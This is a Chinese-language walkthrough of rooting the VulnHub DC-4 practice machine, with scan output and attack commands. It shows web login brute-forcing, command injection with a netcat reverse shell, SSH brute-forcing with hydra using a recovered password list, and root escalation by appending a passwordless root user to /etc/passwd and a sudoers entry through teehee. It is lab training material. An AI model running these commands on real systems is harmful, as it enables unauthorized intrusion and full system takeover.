動態

詳情 返回 返回

DC-4靶機滲透 - 動態 詳情

DC-4靶機滲透

靶機地址:https://www.vulnhub.com/entry/dc-4,313/
難度:低
目標:獲得 root 權限

DC-4靶機是網絡安全滲透測試中常見的虛擬靶機,主要用於模擬真實攻擊場景。以下是基於多個來源的滲透測試流程總結:

   不同環境中靶機IP可能不同(如192.168.77.143、192.168.172.135),需根據實際掃描結果調整操作。
   部分步驟需結合:ml-search-more[Burp Suite]{text="Burp Suite"}抓包、修改請求參數等工具輔助完成。

一.主機發現

nmap主機發現

1.查看網段

ifconfig

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.65.132  netmask 255.255.255.0  broadcast 192.168.65.255
        inet6 fe80::20c:29ff:fed4:313a  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:d4:31:3a  txqueuelen 1000  (Ethernet)
        RX packets 9  bytes 1313 (1.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 24  bytes 4079 (3.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

2.掃描ip

└─# sudo nmap -sn 192.168.65.0/24

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-26 05:17 EDT
Nmap scan report for 192.168.65.1
Host is up (0.00036s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.65.2
Host is up (0.00023s latency).
MAC Address: 00:50:56:FA:BF:D8 (VMware)
Nmap scan report for 192.168.65.148
Host is up (0.00022s latency).
MAC Address: 00:0C:29:7A:03:D1 (VMware)
Nmap scan report for 192.168.65.254
Host is up (0.00020s latency).
MAC Address: 00:50:56:EB:5F:6C (VMware)
Nmap scan report for 192.168.65.132
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.58 seconds

由於自己的主機的ip自己熟悉我們可以

192.168.65.148

3.掃描端口

 nmap -sT --min-rate 10000 -p- 192.168.65.148

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-26 05:19 EDT
Nmap scan report for 192.168.65.148
Host is up (0.0010s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
MAC Address: 00:0C:29:7A:03:D1 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 8.11 seconds

發現開放了22,80端口

TCP掃描

nmap -sT -sV -sC -O -p80,22 192.168.65.148
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-26 05:21 EDT
Nmap scan report for 192.168.65.148
Host is up (0.00053s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey: 
|   2048 8d:60:57:06:6c:27:e0:2f:76:2c:e6:42:c0:01:ba:25 (RSA)
|   256 e7:83:8c:d7:bb:84:f3:2e:e8:a2:5f:79:6f:8e:19:30 (ECDSA)
|_  256 fd:39:47:8a:5e:58:33:99:73:73:9e:22:7f:90:4f:4b (ED25519)
80/tcp open  http    nginx 1.15.10
|_http-title: System Tools
|_http-server-header: nginx/1.15.10
MAC Address: 00:0C:29:7A:03:D1 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.28 seconds

UDP掃描

nmap -sU --top-ports 20 192.168.65.148
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-26 05:23 EDT
Nmap scan report for 192.168.65.148
Host is up (0.00042s latency).

PORT      STATE         SERVICE
53/udp    closed        domain
67/udp    closed        dhcps
68/udp    open|filtered dhcpc
69/udp    closed        tftp
123/udp   closed        ntp
135/udp   closed        msrpc
137/udp   open|filtered netbios-ns
138/udp   closed        netbios-dgm
139/udp   open|filtered netbios-ssn
161/udp   open|filtered snmp
162/udp   closed        snmptrap
445/udp   closed        microsoft-ds
500/udp   open|filtered isakmp
514/udp   closed        syslog
520/udp   open|filtered route
631/udp   open|filtered ipp
1434/udp  open|filtered ms-sql-m
1900/udp  open|filtered upnp
4500/udp  closed        nat-t-ike
49152/udp closed        unknown
MAC Address: 00:0C:29:7A:03:D1 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 8.19 seconds

默認腳本掃描

nmap --script=vuln -p80 192.168.132.148
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-26 05:25 EDT
Nmap scan report for 192.168.132.148
Host is up (0.00046s latency).

PORT   STATE    SERVICE
80/tcp filtered http

Nmap done: 1 IP address (1 host up) scanned in 11.77 seconds
                                                              

二.web滲透

瀏覽器訪問

image-20251026172723969


發現登入框嘗試字典爆破

image-20251026173430920

密碼爆破

然後爆破密碼使用自己的字典爆破密碼,觀察長度

image-20251026173555682

發現密碼

happy

image-20251026173715360

登入成功好像可以執行命令

image-20251026173746987

抓包修改查看/etc/passwd

image-20251026173859875

charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
這個有bash權限

命令執行拿shell

我們嘗試反彈shell

命令執行
nc 192.168.65.132 4444 -e /bin/bash
接收
nc -lvnp 4444 

image-20251026174253482

成功反彈成功

提升交互性

python -c "import pty;pty.spawn('/bin/bash')"

簡單查看文件

查看home目錄

cd /home

image-20251026174618100

然後查看用户目錄的內容

image-20251026174803049

發現在jim目錄下的backups中發現舊密碼

www-data@dc-4:/home/jim/backups$ ls
ls
old-passwords.bak
www-data@dc-4:/home/jim/backups$ cat old-passwords.bak
cat old-passwords.bak
000000
12345
iloveyou
1q2w3e4r5t
1234
123456a
qwertyuiop
monkey
123321
dragon
654321
666666
123
myspace1
a123456
121212
1qaz2wsx
123qwe
123abc
tinkle
target123
gwerty
1g2w3e4r
gwerty123
zag12wsx
7777777
qwerty1
1q2w3e4r
987654321
222222
qwe123
qwerty123
zxcvbnm
555555
112233
fuckyou
asdfghjkl
12345a
123123123
1q2w3e
qazwsx
loveme1
juventus
jennifer1
!~!1
bubbles
samuel
fuckoff
lovers
cheese1
0123456
123asd
999999999
madison
elizabeth1
music
buster1
lauren
david1
tigger1
123qweasd
taylor1
carlos
tinkerbell
samantha1
Sojdlg123aljg
joshua1
poop
stella
myspace123
asdasd5
freedom1
whatever1
xxxxxx
00000
valentina
a1b2c3
741852963
austin
monica
qaz123
lovely1
music1
harley1
family1
spongebob1
steven
nirvana
1234abcd
hellokitty
thomas1
cooper
520520
muffin
christian1
love13
fucku2
arsenal1
lucky7
diablo
apples
george1
babyboy1
crystal
1122334455
player1
aa123456
vfhbyf
forever1
Password
winston
chivas1
sexy
hockey1
1a2b3c4d
pussy
playboy1
stalker
cherry
tweety
toyota
creative
gemini
pretty1
maverick
brittany1
nathan1
letmein1
cameron1
secret1
google1
heaven
martina
murphy
spongebob
uQA9Ebw445
fernando
pretty
startfinding
softball
dolphin1
fuckme
test123
qwerty1234
kobe24
alejandro
adrian
september
aaaaaa1
bubba1
isabella
abc123456
password3
jason1
abcdefg123
loveyou1
shannon
100200
manuel
leonardo
molly1
flowers
123456z
007007
password.
321321
miguel
samsung1
sergey
sweet1
abc1234
windows
qwert123
vfrcbv
poohbear
d123456
school1
badboy
951753
123456c
111
steven1
snoopy1
garfield
YAgjecc826
compaq
candy1
sarah1
qwerty123456
123456l
eminem1
141414
789789
maria
steelers
iloveme1
morgan1
winner
boomer
lolita
nastya
alexis1
carmen
angelo
nicholas1
portugal
precious
jackass1
jonathan1
yfnfif
bitch
tiffany
rabbit
rainbow1
angel123
popcorn
barbara
brandy
starwars1
barney
natalia
jibril04
hiphop
tiffany1
shorty
poohbear1
simone
albert
marlboro
hardcore
cowboys
sydney
alex
scorpio
1234512345
q12345
qq123456
onelove
bond007
abcdefg1
eagles
crystal1
azertyuiop
winter
sexy12
angelina
james
svetlana
fatima
123456k
icecream
popcorn1

將其複製保存為password.txt

使用hydra爆破

hydra ssh://192.168.65.148 -l jim -P password.txt -vV

image-20251026180122239

成功爆破

[22][ssh] host: 192.168.65.148   login: jim   password: jibril04

ssh登錄

ssh jim@192.168.65.148

image-20251026180337525

然後説我有應該mail
去看看


You have mail.
Last login: Sun Apr  7 02:23:55 2019 from 192.168.0.100
jim@dc-4:~$ ls
backups  mbox  test.sh
jim@dc-4:~$ cd /var/mail
jim@dc-4:/var/mail$ ls
jim
jim@dc-4:/var/mail$ cat jim
From charles@dc-4 Sat Apr 06 21:15:46 2019
Return-path: <charles@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)
        (envelope-from <charles@dc-4>)
        id 1hCjIX-0000kO-Qt
        for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O

Hi Jim,

I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.

Password is:  ^xHhA&hvim0y

See ya,
Charles

得到密碼

Password is:  ^xHhA&hvim0y

See ya,
Charles
im@dc-4:/var/mail$ sudo -l

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for jim: 
Sorry, user jim may not run sudo on dc-4.
jim@dc-4:/var/mail$

沒有sudo

提權

只能使用
find / -perm -u=s -type f 2>/dev/null
在根目錄 / 下遞歸查找所有文件(-type f)
**這些文件的權限中,**用户(owner)擁有 SUID 權限(-perm -u=s)
並將所有錯誤輸出(如權限拒絕)重定向到 /dev/null,即不顯示錯誤信息(2>/dev/null)

jim@dc-4:/var/mail$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/exim4
/bin/mount
/bin/umount
/bin/su
/bin/ping
/home/jim/test.sh

image-20251026181116087

su可用

image-20251026181253556

發現成功登入

image-20251026181334863

然後直接提權就可以

echo "aa::0:0:::/bin/bash" I sudo teehee -a /etc/passwd
echo "aacc::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

方法一:teehee提權

teehee 可以把寫入文件內容並不覆蓋文件原有內容,功能與tee命令相似

使用 udo -l 查看charles用户的權限,根據顯示可以利用teehee來提權

image-20251026205327164

輸入命令:echo "M1ke::0:0:::/bin.bash" | sudo teehee -a /etc/passwd

創建一個00用户,用户名為“M1ke”,追加到/etc/passwd 中

image-20251026205402913

切換倒“M1ke”用户便提權成功了

方法二 sudoers提權

這種方法是根據b站一位UP主的視頻學習的

先查看sudoers文件,複製該命令

image-20251026205505171

在charles 用户下輸入命令:

echo "%charles ALL=(ALL:ALL) ALL" | sudo teehee -a /etc/sudoers

現在就將用户增加到了sudoers的權限中,密碼還是原來charles的密碼。

image-20251026205725530

成功提權

Add a new 評論

Some HTML is okay.